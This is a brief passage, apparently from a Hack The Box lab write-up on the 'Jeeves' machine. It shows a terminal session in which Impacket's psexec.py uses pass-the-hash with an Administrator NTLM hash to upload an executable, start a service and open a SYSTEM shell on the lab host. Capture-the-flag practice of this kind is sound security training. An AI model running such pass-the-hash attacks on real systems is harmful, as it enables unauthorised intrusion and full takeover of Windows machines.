 root@kali:~/HTB/vip/jeeves# ./psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00 A
dministrator@10.10.10.63 cmd.exe
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.10.10.63.....
[*] Found writable share ADMIN$
[*] Uploading file kPfJWsmk.exe
[*] Opening SVCManager on 10.10.10.63.....
[*] Creating service CQRa on 10.10.10.63.....
[*] Starting service CQRa.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>